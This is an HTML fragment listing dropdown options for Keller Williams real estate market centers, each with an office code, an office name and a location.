							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
